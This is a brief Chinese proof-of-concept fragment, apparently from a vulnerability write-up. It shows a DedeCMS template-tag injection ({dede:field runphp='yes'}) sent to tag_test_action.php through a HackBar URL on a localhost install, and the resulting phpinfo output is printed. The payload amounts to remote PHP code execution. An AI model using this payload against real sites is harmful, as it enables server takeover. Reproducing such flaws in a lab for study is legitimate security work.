 模板代码:
{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
结果:
PHP Version 5.2.17
php
System
Windows NT LAPTOP-1066GJSA 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://localhost/dedecms2/dede/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
Split URL